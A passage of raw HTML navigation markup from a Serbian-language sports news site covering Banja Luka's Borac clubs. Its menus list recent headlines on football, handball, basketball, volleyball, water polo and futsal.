relative"><div class="mvp-fly-top-out left relative"><div class="mvp-fly-top-in"><div id="mvp-fly-logo" class="left relative"> <a href="https://borac-sport.com/"><img src="https://borac-sport.com/wp-content/uploads/2023/11/borac-sport-logo-new-1.png" alt="" data-rjs="2" /></a></div></div><div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click"> <span></span> <span></span> <span></span> <span></span></div></div></div><div id="mvp-fly-menu-wrap"><nav class="mvp-fly-nav-menu left relative"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-6"><a href="#">Табеле</a><ul class="sub-menu"><li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://borac-sport.com/rezultati/fudbal/">Фудбал</a></li><li id="menu-item-8843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8843"><a href="https://borac-sport.com/fudbal-juniori/">Фудбал – Јуниори</a></li><li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a href="https://borac-sport.com/rezultati/zenski-fudbal/">Женски фудбал</a></li><li id="menu-item-21124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21124"><a href="https://borac-sport.com/futsal/">Футсал</a></li><li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="https://borac-sport.com/rezultati/rukomet/">Рукомет</a></li><li id="menu-item-16330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16330"><a href="https://borac-sport.com/rezultati/%d1%80%d1%83%d0%ba%d0%be%d0%bc%d0%b5%d1%82-%d0%b6%d0%b5%d0%bd%d0%b5/">Рукомет (жене)</a></li><li id="menu-item-2651" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2648 current_page_item menu-item-2651"><a href="https://borac-sport.com/odbojka/" aria-current="page">Одбојка</a></li><li id="menu-item-27630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27630"><a href="https://borac-sport.com/zenska-odbojka/">Одбојка (жене)</a></li></ul></li><li id="menu-item-311" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311"><a href="https://borac-sport.com/category/fudbal/">Фудбал</a></li><li id="menu-item-312" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312"><a href="https://borac-sport.com/category/rukomet/">Рукомет</a></li><li id="menu-item-313" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a href="https://borac-sport.com/category/kosarka/">Кошарка</a></li><li id="menu-item-3998" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3998"><a href="https://borac-sport.com/category/odbojka/">Одбојка</a></li><li id="menu-item-3997" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3997"><a href="https://borac-sport.com/category/vaterpolo/">Ватерполо</a></li><li id="menu-item-21093" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21093"><a href="https://borac-sport.com/category/futsal/">Футсал</a></li><li id="menu-item-25082" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25082"><a href="https://borac-sport.com/category/ostali-sportovi/">Остали спортови</a></li><li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a target="_blank" href="http://arhiva.borac-sport.com/">Архива</a></li><li id="menu-item-38381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38381"><a href="https://borac-sport.com/?rstr=lat">Lat</a></li><li id="menu-item-38382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38382"><a href="https://borac-sport.com/?rstr=cyr">Ћир</a></li></ul></div></nav></div><div id="mvp-fly-soc-wrap"> <span class="mvp-fly-soc-head">Connect with us</span><ul class="mvp-fly-soc-list left relative"><li><a href="https://www.facebook.com/borac.sport.banjaluka/" target="_blank" class="fa fa-facebook-official fa-2"></a></li><li><a href="https://twitter.com/boracbanjaluka" target="_blank" class="fa fa-twitter fa-2"></a></li><li><a href="https://www.instagram.com/borac.sport/" target="_blank" class="fa fa-instagram fa-2"></a></li><li><a href="http://www.youtube.com/user/BanjalukaVoliBorac" target="_blank" class="fa fa-youtube-play fa-2"></a></li></ul></div></div><div id="mvp-site" class="left relative"><div id="mvp-search-wrap"><div id="mvp-search-box"><form method="get" id="searchform" action="https://borac-sport.com/"> <input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' /> <input type="hidden" id="searchsubmit" value="Search" /></form></div><div class="mvp-search-but-wrap mvp-search-click"> <span></span> <span></span></div></div><header id="mvp-top-head-wrap"><nav id="mvp-main-nav-wrap"><div id="mvp-top-nav-wrap" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-top-nav-cont" class="left relative"><div class="header-items mvp-top-nav-right-out relative"><div class="temp-width"></div><div class="mvp-top-nav-right-in"><div id="mvp-top-nav-left" class="left relative"><div class="mvp-top-nav-left-out relative"><div class="mvp-top-nav-menu-but left relative"><div class="mvp-fly-but-wrap mvp-fly-but-click left relative"> <span></span> <span></span> <span></span> <span></span></div></div><div class="mvp-top-nav-left-in"><div id="mvp-top-nav-logo" class="left relative" itemscope itemtype="http://schema.org/Organization"> <a itemprop="url" href="https://borac-sport.com/"><img itemprop="logo" src="https://borac-sport.com/wp-content/uploads/2023/11/borac-sport-logo-new-1.png" alt="" data-rjs="2" class="logo" /></a><h2 class="mvp-logo-title"></h2></div></div></div></div></div><div id="mvp-top-nav-right" class="right relative"><div id="mvp-top-nav-soc" class="left relative"> <a href="http://www.youtube.com/user/BanjalukaVoliBorac" target="_blank"><span class="mvp-nav-soc-but fa fa-youtube fa-2"></span></a> <a href="https://www.instagram.com/borac.sport/" target="_blank"><span class="mvp-nav-soc-but fa fa-instagram fa-2"></span></a> <a href="https://twitter.com/boracbanjaluka" target="_blank"><span class="mvp-nav-soc-but fa fa-twitter fa-2"></span></a> <a href="https://www.facebook.com/borac.sport.banjaluka/" target="_blank"><span class="mvp-nav-soc-but fa fa-facebook-official fa-2"></span></a> <span class="mvp-nav-soc-head"></span></div> <span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span></div></div></div></div></div><div id="mvp-bot-nav-wrap" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-bot-nav-cont" class="left"><div class="mvp-bot-nav-out"><div class="mvp-fly-but-wrap mvp-fly-but-click left relative"> <span></span> <span></span> <span></span> <span></span></div><div class="mvp-bot-nav-in"><div id="mvp-nav-menu" class="left"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-6"><a href="#">Табеле</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://borac-sport.com/rezultati/fudbal/">Фудбал</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8843"><a href="https://borac-sport.com/fudbal-juniori/">Фудбал – Јуниори</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a href="https://borac-sport.com/rezultati/zenski-fudbal/">Женски фудбал</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21124"><a href="https://borac-sport.com/futsal/">Футсал</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="https://borac-sport.com/rezultati/rukomet/">Рукомет</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16330"><a href="https://borac-sport.com/rezultati/%d1%80%d1%83%d0%ba%d0%be%d0%bc%d0%b5%d1%82-%d0%b6%d0%b5%d0%bd%d0%b5/">Рукомет (жене)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2648 current_page_item menu-item-2651"><a href="https://borac-sport.com/odbojka/" aria-current="page">Одбојка</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27630"><a href="https://borac-sport.com/zenska-odbojka/">Одбојка (жене)</a></li></ul></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311"><a href="https://borac-sport.com/category/fudbal/">Фудбал</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/pobjeda-i-remi-za-kraj-priprema-u-antaliji/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/stojan-vranjes-januar2026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://borac-sport.com/wp-content/uploads/stojan-vranjes-januar2026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/stojan-vranjes-januar2026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/stojan-vranjes-januar2026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/stojan-vranjes-januar2026.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Побједа и реми за крај припрема у Анталији</a></li><li><a href="https://borac-sport.com/borac-remizirao-sa-drugoplasiranim-timom-bugarske/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/damir-hrelja-borac-cska1948-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/damir-hrelja-borac-cska1948-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/damir-hrelja-borac-cska1948-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/damir-hrelja-borac-cska1948-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/damir-hrelja-borac-cska1948.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Борац ремизирао са другопласираним тимом Бугарске</a></li><li><a href="https://borac-sport.com/drugi-trijumf-borca-u-antaliji/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/borac-pelister-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/borac-pelister-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/borac-pelister-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/borac-pelister-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/borac-pelister.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Други тријумф Борца у Анталији</a></li><li><a href="https://borac-sport.com/novi-plan-odigravanja-kontrolnih-utakmica/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/damir-hrelja-januar2026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/damir-hrelja-januar2026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/damir-hrelja-januar2026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/damir-hrelja-januar2026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/damir-hrelja-januar2026.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Нови план одигравања контролних утакмица</a></li><li><a href="https://borac-sport.com/otkazan-duel-borca-i-orenburga/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/nemanja-jaksic-januar2026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/nemanja-jaksic-januar2026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/nemanja-jaksic-januar2026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/nemanja-jaksic-januar2026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/nemanja-jaksic-januar2026.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Отказан дуел Борца и Оренбурга</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312"><a href="https://borac-sport.com/category/rukomet/">Рукомет</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/osice-pobjedom-zapocele-2026-godinu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/gorazde-borac-januar2026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/gorazde-borac-januar2026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/gorazde-borac-januar2026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/gorazde-borac-januar2026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/gorazde-borac-januar2026.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>&#8220;Осице&#8220; побједом започеле 2026. годину</a></li><li><a href="https://borac-sport.com/banjalucka-rukometna-bomba-vladimir-vranjes-se-nakon-14-godina-vratio-u-borac/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/vladimir-vranjes-januar2026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/vladimir-vranjes-januar2026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/vladimir-vranjes-januar2026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/vladimir-vranjes-januar2026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/vladimir-vranjes-januar2026.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Бањалучка рукометна бомба: Владимир Врањеш се након 14 година вратио у Борац!</a></li><li><a href="https://borac-sport.com/drasko-stanivukovic-svjedocio-na-sudu-u-sporu-rk-borac-i-nebojse-torbice/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/drasko-stanivukovic-januar2026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/drasko-stanivukovic-januar2026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/drasko-stanivukovic-januar2026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/drasko-stanivukovic-januar2026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/drasko-stanivukovic-januar2026.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Драшко Станивуковић свједочио на суду у спору РК Борац и Небојше Торбице</a></li><li><a href="https://borac-sport.com/borac-doveo-srednjeg-beka-iz-vogosce/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/amar-heric-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/amar-heric-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/amar-heric-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/amar-heric-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/amar-heric.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Борац довео средњег бека из Вогошће</a></li><li><a href="https://borac-sport.com/saopstenje-rk-borac-spor-sa-nebojsom-torbicom-nije-jedini/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Саоппштење РК Борац: &#8220;Спор са Небојшом Торбицом није једини&#8230;&#8220;</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a href="https://borac-sport.com/category/kosarka/">Кошарка</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/preminuo-slobodan-jelic/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2018/05/slobodan_jelic-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2018/05/slobodan_jelic-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2018/05/slobodan_jelic-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2018/05/slobodan_jelic-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2018/05/slobodan_jelic.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Преминуо Слободан Јелић</a></li><li><a href="https://borac-sport.com/na-danasnji-dan-1993-godine-borac-borovica-danas-skk-borac-1947-osvojio-prvo-prvenstvo-republike-srpske/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2023/10/boracborovicaoktobar1993-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2023/10/boracborovicaoktobar1993-400x240.png 400w, https://borac-sport.com/wp-content/uploads/2023/10/boracborovicaoktobar1993-300x181.png 300w" sizes="(max-width: 400px) 100vw, 400px" /></div>На данашњи дан 1993. године Борац Боровица (данас СКК Борац 1947) освојио прво првенство Републике Српске!</a></li><li><a href="https://borac-sport.com/prije-26-godina-borac-nektar-danas-skk-borac-1947-odigrao-prvi-mec-u-kupu-radivoja-koraca/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2024/10/boracnektardukato-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2024/10/boracnektardukato-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2024/10/boracnektardukato-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2024/10/boracnektardukato-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2024/10/boracnektardukato.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Прије 26 година Борац Нектар (данас СКК Борац 1947) одиграо први меч у Купу Радивоја Кораћа!</a></li><li><a href="https://borac-sport.com/skk-borac-1947-prije-40-godina-debitovao-u-prvoj-b-saveznoj-ligi-jugoslavije/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2024/10/kosarka1984-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2024/10/kosarka1984-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2024/10/kosarka1984-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2024/10/kosarka1984-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2024/10/kosarka1984.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>СКК Борац 1947 прије 40 година дебитовао у Првој Б савезној лиги Југославије</a></li><li><a href="https://borac-sport.com/skk-borac-1947-obiljezio-77-rodjendan-ne-odustajemo-od-ovog-kluba-i-nasih-ideala/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2024/08/boracnektar_grb-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2024/08/boracnektar_grb-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2024/08/boracnektar_grb-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2024/08/boracnektar_grb-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2024/08/boracnektar_grb.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>СКК Борац 1947 обиљежио 77. рођендан: &#8220;Не одустајемо од овог клуба и наших идеала!&#8220;</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3998"><a href="https://borac-sport.com/category/odbojka/">Одбојка</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/odbojkasi-slavili-nakon-dva-mjeseca/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/10/okborac-2025-2026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/10/okborac-2025-2026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/10/okborac-2025-2026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/10/okborac-2025-2026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/10/okborac-2025-2026.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Одбојкаши славили након два мјесеца: Борац послије преокрета уписао побједу у Љубињу</a></li><li><a href="https://borac-sport.com/borac-trijumfovao-u-gradskom-derbiju/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/zokborac20252026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/zokborac20252026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/zokborac20252026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/zokborac20252026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/zokborac20252026.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Борац тријумфовао у градском дербију, црвено-плаве завршиле 2025. годину на трећем мјесту</a></li><li><a href="https://borac-sport.com/borac-porazen-u-kaknju-do-kraja-polusezone-dueli-sa-liderom-i-fenjerasem/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/okborac-2025-2026-ekipa-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/12/okborac-2025-2026-ekipa-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/okborac-2025-2026-ekipa-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/okborac-2025-2026-ekipa-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/okborac-2025-2026-ekipa.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Борац поражен у Какњу, до краја полусезоне дуели са лидером и &#8220;фењерашем&#8220;</a></li><li><a href="https://borac-sport.com/druga-gostujuca-pobjeda-odbojkasica/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/kulagradacac-borac-decembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/12/kulagradacac-borac-decembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/kulagradacac-borac-decembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/kulagradacac-borac-decembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/kulagradacac-borac-decembar2025.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Друга гостујућа побједа одбојкашица</a></li><li><a href="https://borac-sport.com/odbojkasice-lako-izasle-na-kraj-sa-novim-gradom/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/11/zokborac-sarajevo-2025-2026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/11/zokborac-sarajevo-2025-2026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/11/zokborac-sarajevo-2025-2026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/11/zokborac-sarajevo-2025-2026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/11/zokborac-sarajevo-2025-2026.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Одбојкашице лако изашле на крај са Новим Градом</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3997"><a href="https://borac-sport.com/category/vaterpolo/">Ватерполо</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/borac-porazen-u-pancevu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/marko-lagundzic-borac-spif-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/marko-lagundzic-borac-spif-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/marko-lagundzic-borac-spif-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/marko-lagundzic-borac-spif-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/marko-lagundzic-borac-spif.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Борац поражен у Панчеву</a></li><li><a href="https://borac-sport.com/vk-borac-predstavio-novog-trenera-prvog-tima-mladen-stevanovic-naslijedio-stevana-nonkovica/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/mladen-stevanovic-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/mladen-stevanovic-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/mladen-stevanovic-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/mladen-stevanovic-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/mladen-stevanovic.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>ВК Борац представио новог тренера првог тима: Младен Стевановић наслиједио Стевана Нонковића</a></li><li><a href="https://borac-sport.com/stevan-nonkovic-nije-vise-trener-vaterpolista-borca/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/stevan-nonkovic-nordijskaliga-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/stevan-nonkovic-nordijskaliga-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/stevan-nonkovic-nordijskaliga-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/stevan-nonkovic-nordijskaliga-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/stevan-nonkovic-nordijskaliga.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Стеван Нонковић није више тренер ватерполиста Борца</a></li><li><a href="https://borac-sport.com/vaterpolisti-borca-idu-u-bukurest-crveno-plavi-saznali-imena-protivnika-u-grupnoj-fazi-nordijske-lige/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Ватерполисти Борца иду у Букурешт: Црвено-плави сазнали имена противника у групној фази Нордијске лиге</a></li><li><a href="https://borac-sport.com/borac-cetvrti-u-prvenstvu-bih/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2017/12/vkborac-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2017/12/vkborac-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2017/12/vkborac-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2017/12/vkborac-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2017/12/vkborac.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Борац четврти у првенству БиХ</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21093"><a href="https://borac-sport.com/category/futsal/">Футсал</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/futsaleri-zabiljezili-poraz-u-brodu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/09/dejan-zivkovic-borac-brod-septembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" 